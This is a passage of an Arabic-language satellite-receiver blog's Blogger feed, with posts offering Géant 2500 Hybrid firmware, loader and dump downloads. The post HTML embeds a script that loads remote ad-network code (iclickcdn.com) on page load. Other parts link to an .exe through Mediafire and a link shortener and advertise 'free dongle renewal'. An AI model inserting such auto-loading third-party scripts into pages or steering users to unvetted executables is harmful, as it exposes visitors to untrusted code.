\/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2022\/11\/268-geant-2500-hybrid-sky-deut.html\" target=\"_blank\"\u003E\u003Cb\u003Eتحديث 2.68 لجهاز جيون Géant 2500 Hybrid و اضافة باقة SKY DEUT\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cscript\u003E(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https:\/\/iclickcdn.com\/tag.min.js',4278636,document.body||document.documentElement)\u003C\/script\u003E------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003Eطالع أيضا\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/09\/renouvellement-gratuit-du-dongle-avec.html\" target=\"_blank\"\u003Eحصـريا طريقة تـجديد الدنغل مجـــانا بالبلاتني\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/12\/251-geant-2500-hd-plus-platini.html\" target=\"_blank\"\u003Eاخر تحديث معدل بلاتيني 2.51 لجهاز جيون Géant 2500 HD plus Platini\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2019\/01\/blog-post_31.html\" target=\"_blank\"\u003Eالمواقع الرسمية لاجهزة الاستقبال المختلفة (ستارسات جيون أيكون سات ايليميتي مورسات كوندور أطلس وغيرها )\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/11\/icone-s4.html\" target=\"_blank\"\u003Eالجهاز الجديد ايكون أس 4 بمواصفات رهيبة قريبا بالأسواق Icone S4\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/10\/loader-dump-original-for-starsat-hd-8800.html\" target=\"_blank\"\u003Eلودر ودامب أصلي لاصلاح جميع مشاكل جهاز ستارسات أش دي\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E-------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003EPage Facebook صفحتنا على الفيسبوك\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdzsat\"\u003Ehttps:\/\/www.facebook.com\/tatoufdzsat\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: black; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe مجموعة فايسبوك\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/web.facebook.com\/groups\/504984440899902\" target=\"_blank\"\u003Ehttps:\/\/web.facebook.com\/groups\/504984440899902\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003EInstagram أنستقرام\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatouf_dz\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003ETwitter تويتر\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/Tatoufdzz\"\u003Ehttps:\/\/twitter.com\/Tatoufdzz\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETik Tok\u0026nbsp; تيك توك\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@tatousat\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.tiktok.com\/@tatoufdz?\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETelegram تيليغرام\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ESoon\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cb\u003EPinterest\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Ca href=\"https:\/\/www.pinterest.fr\/Tatoufdz\/\"\u003E\u003Cb\u003Ehttps:\/\/www.pinterest.fr\/Tatoufdz\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u0026nbsp;Adresse Electronique Email بريدنا الاكتروني\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"mailto:Messiabd@hotmail.fr\"\u003EMessiabd@hotmail.fr\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2248445947612590688\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2024\/01\/308-geant-2500-hybrid.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2248445947612590688"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2248445947612590688"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2024\/01\/308-geant-2500-hybrid.html","title":"تحديث جديد لشهر ديسمبر لجهاز جيون 3.08 Géant 2500 Hybrid "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-926358234157224319"},"published":{"$t":"2023-12-16T16:26:00.003+01:00"},"updated":{"$t":"2023-12-16T16:26:33.627+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Récepteur أجهزة الاستقبال"}],"title":{"type":"text","$t":"دامب و لودر أصلي لجهاز جيون هيبريد Géant 2500 Hybrid "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s584\/Update-Receiver.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"دامب و لودر أصلي لجهاز جيون هيبريد Géant 2500 Hybrid\" border=\"0\" data-original-height=\"385\" data-original-width=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s16000\/Update-Receiver.jpg\" title=\"دامب و لودر أصلي لجهاز جيون هيبريد Géant 2500 Hybrid\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eدامب و لودر أصلي لجهاز جيون هيبريد Géant 2500 Hybrid\u0026nbsp;\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003Eالسلام عليكم\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eوالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003Eأهلا وسهلا بكم زوار ومحبي\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003Eمدونة تاتوف ديزاد\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cspan style=\"font-size: medium;\"\u003Eقبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوك\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/geantelectronics\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cb\u003EGéant Gtoupe Facebook\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eموقع تحديثات جيون 2023\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cb\u003Eجديد موقع جيون\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eموقع جيون لتحميل التحديثات 2023\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: #351c75;\"\u003EGEANT بتاريخ 03.12.2023\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;حسب الموقع الرسمي لجهاز جيون\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Emise a jour geant 2500 Hybrid\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Egn 2500 Hybrid\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eاخر تحديث جيون 2500 هيبريد 2023\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EGéant 2500 Hybrid\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Eتحديث جديد 3.04\u0026nbsp; \u0026nbsp;لجهاز جيون\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-size: medium;\"\u003E\u003Cu\u003Eجديد التحديث\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eدامب و لودر أصلي لجهاز جيون هيبريد\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EGéant 2500 Hybrid\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003Eملاحظة مهمة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eيرجى ضبط المصنع للجهاز قبل وبعد تمرير التحديث -\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E---------------------------------------------\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eلودر أصلي جهاز جيون 2500 هيبريد\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/9fzbmeob3m2iilp\/Loader_G%25C3%25A9ant_2500_HD_Hybrid.exe\/file\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eدامب أصلي جيون هيبريد 2500\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/rapid-cut.com\/LS9L8uOk\" 